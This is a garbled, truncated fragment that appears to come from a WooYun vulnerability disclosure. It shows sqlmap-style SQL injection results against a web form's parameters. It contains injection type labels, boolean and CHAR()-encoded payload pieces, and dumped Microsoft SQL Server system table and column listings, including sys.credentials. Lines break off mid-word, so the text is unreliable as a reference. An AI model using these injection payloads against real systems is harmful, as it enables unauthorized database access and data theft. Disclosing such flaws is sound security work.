 rekey=5295&key=5295&sapsv=firekinger&Submit3= Type: stacked queries Title: Microsoft SQL Server/Sybase stacked queries Payl
|| dbo.[INFORMATION_SCHEMA.DOMAIN_CONSTRAINTS] || dbo.[INFORMATION_SCHEMA.KEY_COLUMN_USAGE] || dbo.[INFORMATI
dbo.[sys.all_views] || dbo.[sys.allocation_units] || dbo.[sys.assemblie
[sys.conversation_groups] || dbo.[sys.credentials] || dbo.[sys.crypt_propert
s.dm_broker_connections] || dbo.[sys.dm_broker_forwarded_messages] || dbo.[sys.dm_broker_queue_m
_exec_background_job_queue_stats] || dbo.[sys.dm_exec_cached_plans] || dbo.[sys.dm_exec_connections]
hild_instances] || dbo.[sys.dm_os_cluster_nodes] || dbo.[sys.dm_os_hosts]
ches] || dbo.[sys.dm_os_sys_info] || dbo.[sys.dm_os_tasks]
ransaction] || dbo.[sys.dm_tran_database_transactions] || dbo.[sys.dm_tran_locks]
|| dbo.[sys.fulltext_document_types] || dbo.[sys.fulltext_index_catalog_usages]
lection_usages] || dbo.[sys.messages] || dbo.[sys.module_assembly_usages]
|| dbo.[sys.remote_service_bindings] || dbo.[sys.routes] ||
|| dbo.[sys.service_contracts] || dbo.[sys.service_message_types] || dbo.
|| dbo.[sys.syscomments] || dbo.[sys.sysconfigures] || dbo.[sys
dbo.[sys.syslanguages] || dbo.[sys.syslockinfo] || dbo.[sys
|| dbo.[sys.system_components_surface_area_configuration] || dbo.[sys.system_internals_allocation_units] || dbo.[sys.system_
bo.[sys.traces] || dbo.[sys.transmission_queue] || dbo.[sys.trigger_eve
sys.xml_schema_namespaces] || dbo.[sys.xml_schema_types] || dbo.[sys.xml_schema_wild
) AND 'suJy'='suJy&saps=admin&rekey=5295&key=5295&sapsv=firekinger&Submit3= Type: UNION query Title: Generic UNION query
][20 columns]+-------------+----------+| Column | Type |+-------------+----------+| altuid | smallint || createdate | dat
HAR(49) ELSE CHAR(48) END))+CHAR(58)+CHAR(114)+CHAR(120)+CHAR(110)+CHAR(58))) AND 'suJy'='suJy&saps=admin&rekey=5295&key=5295&sa
www.wooyun.org